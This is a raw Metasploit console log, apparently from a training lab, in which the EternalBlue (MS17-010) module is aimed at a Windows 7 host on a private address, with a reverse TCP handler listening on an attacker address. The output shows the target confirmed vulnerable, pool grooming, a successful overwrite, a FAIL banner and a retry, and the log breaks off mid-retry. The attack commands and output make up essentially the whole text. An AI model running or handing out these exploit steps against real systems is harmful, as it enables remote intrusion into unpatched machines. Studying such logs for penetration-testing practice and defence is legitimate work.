 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.119.56
RHOSTS ⇒ 10.10.119.56
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.21.17.140:4444
[*] 10.10.119.56:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.119.56:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.119.56:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.119.56:445 - The target is vulnerable.
[*] 10.10.119.56:445 - Connecting to target for exploitation.
[+] 10.10.119.56:445 - Connection established for exploitation.
[+] 10.10.119.56:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.119.56:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.119.56:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.119.56:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.119.56:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.119.56:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.119.56:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.119.56:445 - Sending all but last fragment of exploit packet
[*] 10.10.119.56:445 - Starting non-paged pool grooming
[+] 10.10.119.56:445 - Sending SMBv2 buffers
[+] 10.10.119.56:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.119.56:445 - Sending final SMBv2 buffers.
[*] 10.10.119.56:445 - Sending last fragment of exploit packet!
[*] 10.10.119.56:445 - Receiving response from exploit packet
[+] 10.10.119.56:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.119.56:445 - Sending egg to corrupted connection.
[*] 10.10.119.56:445 - Triggering free of corrupted buffer.
[-] 10.10.119.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.119.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.119.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.119.56:445 - Connecting to target for exploitation.
[+] 10.10.119.56:445 - Connection established for exploitation.